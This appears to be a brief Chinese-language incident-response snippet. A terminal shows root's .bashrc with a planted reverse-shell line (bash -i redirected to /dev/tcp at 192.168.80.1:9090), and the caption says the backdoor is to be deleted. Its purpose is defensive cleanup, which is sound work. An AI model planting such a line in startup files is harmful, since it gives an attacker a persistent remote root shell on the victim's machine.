 [root@localhost ~]# cat /root/.bashrc
# .bashrc
# User specific aliases and functions
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
# Source global definitions
if [ -f /etc/bashrc ]; then
        . /etc/bashrc
fi
/bin/bash -i >& /dev/tcp/192.168.80.1/9090 0>&1
[root@localhost ~]#
[root@localhost ~]# vim /root/.bashrc
删除反弹shell的后门